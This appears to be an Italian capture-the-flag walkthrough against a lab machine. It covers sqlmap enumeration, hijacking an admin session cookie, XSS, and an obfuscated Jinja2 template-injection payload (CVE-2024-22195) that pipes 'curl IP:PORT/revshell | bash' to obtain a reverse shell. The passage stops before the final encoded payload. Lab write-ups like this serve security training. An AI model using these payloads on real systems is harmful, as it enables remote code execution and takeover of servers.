Risulato python sqlmap.py ”http:10.10.11.12:80/quotes” --batch –forms –dbs

Da questo risultato parziale si evince che il campo *e-mail* non è soggetto ad attacchi di tipo SQLInjection e per questo bisognerà valutare la sua resistenza ad attacchi *XSS*.

# Target Exploitation

A questo punto visto che abbiamo constato che un campo di input era vulnerabile ad attacchi di tipo XSS possiamo passare alla parte di exploit in cui andiamo ad utilizzare il token di sessione da amministratore per poter attaccare l’asset.

GET /session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zkwcjg.ntKJ4zBLCtRSaeea-V5fijKrS_Q HTTP/1.1

L’ouput dovrebbe assomogliare a questo:



Lo andiamo ad inserire all’interno dei cookies di Firefox per ottenere la sessione da amministratore.



Una volta impostato potremmo finalmente accedere a pagine nascosti agli utenti semplici come la pagina /dashboard



Questa è una pagina accessibile solo ad admin e quindi possiamo avere accesso a funzionalità più avanzate.

Proviamo quindi ad aprire le finestre per poter sfruttare qualche funzionalità.



Compiliamo questi campi con valori a caso e generiamo un *Invoice*



Otteniamo così l’ID dell’ *Invoice*



Abbiamo ottenuto un *Invoice ID*. Ora andiamo ad analizzarlo.



Andiamo ora nella pagina della generazione del QR Code ed inseriamo l’ID ottenuto precedentemente.

Aver generato il QR code ci porta ad una nuova pagina in cui possiamo trovare un'altra casella di testo in cui possiamo andare ad inserire del codice JavaScript per effettuare un altro attacco di tipo XSS.



A questo punto il nostro obiettivo diventa quello di ottenere una RevesrShell.



### CVE 2024-22195

Aprendo Burpsuite andiamo a modificare un attributo per iniettare il nostro codice JavaScript. Esso però dovrà essere completato in quanto non ci apre una ReverseShell ma ci permette di eseguire comandi arbitrari sulla macchina target.

Il codice in questione è il seguente:  
*{{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("curl IP:PORT/revshell | bash")|attr("read")()}}*

Questo codice utilizza una tecnica avanzata per eseguire del codice arbitrario all'interno di un'applicazione Python. Vediamo nel dettaglio cosa fa ogni parte del codice:

* + **{{ ... }}**: Questa è una sintassi utilizzata nei template engines come Jinja2 per eseguire codice Python all'interno di template HTML.
  + **request|attr("application")**: Ottiene l'attributo application dall'oggetto request. Questo di solito si riferisce all'applicazione **WSGI** in esecuzione.
  + **attr("__globals__")**: Ottiene l'attributo __globals__ dell'oggetto application. Questo fornisce accesso agli oggetti globali dell'applicazione.
  + **attr("__getitem__")("__builtins__")**: Ottiene l'elemento __builtins__ dal dizionario globale. __builtins__ contiene tutti i built-in di Python come funzioni e moduli di base.
  + **attr("__getitem__")("__import__")("os"):** Utilizza la funzione __import__ per importare il modulo os.
  + **attr("popen")("curl IP:PORT/revshell | bash")**: Usa popen del modulo os per eseguire il comando shell curl IP:PORT/revshell | bash.
  + **attr("read")()**: Legge il risultato dell'esecuzione del comando shell.

La parte in cui c’è scritto “*("curl IP:PORT/revshell | bash")*” dovrà essere sostituita con un apposito comando che ci permetterà di ottenere la ReverseShell.

Sul sito web <https://www.revshells.com/> nella sezione “**nc mkfifo**” c’è proprio quello che fa per noi.



Ora dobbiamo inserire tale comando all’interno del payload e codificarlo.

Una volta codificato il payload avremo il seguente risultato:

